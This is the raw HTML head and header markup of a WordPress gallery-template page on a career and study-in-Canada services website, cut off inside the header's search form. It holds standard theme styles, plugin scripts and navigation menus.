

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalcareerps.com/gallery-grid-5-columns-no-space/
body_size: 10941
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://globalcareerps.com/xmlrpc.php">
	<title>Gallery Grid 5 Columns No Space &#8211; Global Career Path Services</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Career Path Services &raquo; Feed" href="https://globalcareerps.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Career Path Services &raquo; Comments Feed" href="https://globalcareerps.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Global Career Path Services &raquo; iCal Feed" href="https://globalcareerps.com/events/?ical=1" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalcareerps.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=eafd2024eb03c60cb15f04d904a4355e"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://globalcareerps.com/wp-includes/css/dist/block-library/style.min.css?ver=eafd2024eb03c60cb15f04d904a4355e' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://globalcareerps.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&#038;subset=devanagari%2Clatin%2Clatin-ext&#038;ver=eafd2024eb03c60cb15f04d904a4355e' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://globalcareerps.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=eafd2024eb03c60cb15f04d904a4355e' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://globalcareerps.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=eafd2024eb03c60cb15f04d904a4355e' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://globalcareerps.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1706126016' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://globalcareerps.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=eafd2024eb03c60cb15f04d904a4355e' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://globalcareerps.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.0' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://globalcareerps.com/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-style-core-css' href='https://globalcareerps.com/wp-content/themes/kingster/kingster/css/style-core.css?ver=eafd2024eb03c60cb15f04d904a4355e' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-custom-style-css' href='https://globalcareerps.com/wp-content/uploads/kingster-style-custom.css?1706126016&#038;ver=eafd2024eb03c60cb15f04d904a4355e' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://globalcareerps.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' type='text/css' media='all' />
<script type="text/javascript" src="https://globalcareerps.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalcareerps.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://globalcareerps.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://globalcareerps.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.0" id="revmin-js"></script>
<script type="text/javascript" src="https://globalcareerps.com/wp-content/plugins/wp-letsencrypt-ssl/admin/js/jsredirect.js?ver=7.8.5.8" id="wpen-jsredirect-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://globalcareerps.com/wp-content/themes/kingster/kingster/js/html5.js?ver=eafd2024eb03c60cb15f04d904a4355e" id="kingster-html5js-js"></script>
<![endif]-->
<script type="text/javascript" src="https://globalcareerps.com/wp-content/themes/kingster/kingster/learnpress/kingster-learnpress.js?ver=eafd2024eb03c60cb15f04d904a4355e" id="kingster-learnpress-js"></script>
<link rel="https://api.w.org/" href="https://globalcareerps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalcareerps.com/wp-json/wp/v2/pages/2102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalcareerps.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://globalcareerps.com/gallery-grid-5-columns-no-space/" />
<link rel='shortlink' href='https://globalcareerps.com/?p=2102' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalcareerps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalcareerps.com%2Fgallery-grid-5-columns-no-space%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalcareerps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalcareerps.com%2Fgallery-grid-5-columns-no-space%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189811649-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-189811649-1');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://globalcareerps.com"><link rel="alternate" href="https://globalcareerps.com/wp-json/tribe/events/v1/" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://globalcareerps.com/wp-content/uploads/2020/11/cropped-Global-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://globalcareerps.com/wp-content/uploads/2020/11/cropped-Global-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalcareerps.com/wp-content/uploads/2020/11/cropped-Global-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://globalcareerps.com/wp-content/uploads/2020/11/cropped-Global-logo-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>

<body class="page-template-default page page-id-2102 gdlr-core-body tribe-no-js kingster-body kingster-body-front kingster-full  kingster-with-sticky-navigation  kingster-blockquote-style-1 gdlr-core-link-to-lightbox">
<div class="kingster-mobile-header-wrap" ><div class="kingster-mobile-header kingster-header-background kingster-style-slide kingster-sticky-mobile-navigation " id="kingster-mobile-header" ><div class="kingster-mobile-header-container kingster-container clearfix" ><div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://globalcareerps.com/" ><img src="https://globalcareerps.com/wp-content/uploads/2020/11/Global-career-path-services-Logo-145.png" alt="" width="145" height="144" title="Global career path services Logo 145" /></a></div></div><div class="kingster-mobile-menu-right" ><div class="kingster-main-menu-search" id="kingster-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://globalcareerps.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
	<input type="hidden" name="ref" value="course"/><input type="hidden" name="post_type" value="lp_course"/>	
</form>
		</div>
	</div>

</div>
<div class="kingster-mobile-menu" ><a class="kingster-mm-menu-button kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#kingster-mobile-menu" ><span></span></a><div class="kingster-mm-menu-wrap kingster-navigation-font" id="kingster-mobile-menu" data-slide="right" ><ul id="menu-main" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6218"><a href="https://globalcareerps.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6274"><a href="https://globalcareerps.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6276"><a href="https://globalcareerps.com/our-services/">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287"><a href="https://globalcareerps.com/study-in-canada/">Study in Canada</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6293"><a href="https://globalcareerps.com/application/">Application Form</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6275"><a href="https://globalcareerps.com/contact-2/">Contact us</a></li>
</ul></div></div></div></div></div></div><div class="kingster-body-outer-wrapper ">
		<div class="kingster-body-wrapper clearfix  kingster-with-frame">
	<div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-container " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Call us: +2348033440723</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-text">info@globalcareerps.com</div><div class="kingster-top-bar-right-social" ><a href="mailto:info@globalcareerps.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a></div><a class="kingster-top-bar-right-button" href="/contact-2/" target="_self"  >Contact Us</a></div></div></div></div>	
<header class="kingster-header-wrap kingster-header-style-plain  kingster-style-menu-right kingster-sticky-navigation kingster-style-fixed clearfix" data-navigation-offset="50px"  >
	<div class="kingster-header-background" ></div>
	<div class="kingster-header-container  kingster-container">
			
		<div class="kingster-header-container-inner clearfix">
			<div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://globalcareerps.com/" ><img src="https://globalcareerps.com/wp-content/uploads/2020/11/Global-career-path-services-Logo-145.png" alt="" width="145" height="144" title="Global career path services Logo 145" /></a></div></div>			<div class="kingster-navigation kingster-item-pdlr clearfix " >
			<div class="kingster-main-menu" id="kingster-main-menu" ><ul id="menu-main-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6218 kingster-normal-menu"><a href="https://globalcareerps.com/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6274 kingster-normal-menu"><a href="https://globalcareerps.com/about-us/">About Us</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6276 kingster-normal-menu"><a href="https://globalcareerps.com/our-services/">Our Services</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287 kingster-normal-menu"><a href="https://globalcareerps.com/study-in-canada/">Study in Canada</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6293 kingster-normal-menu"><a href="https://globalcareerps.com/application/">Application Form</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6275 kingster-normal-menu"><a href="https://globalcareerps.com/contact-2/">Contact us</a></li>
</ul><div class="kingster-navigation-slide-bar" id="kingster-navigation-slide-bar" ></div></div><div class="kingster-main-menu-right-wrap clearfix " ><div class="kingster-main-menu-search" id="kingster-top-search" ><i class="icon_search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://globalcareerps.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
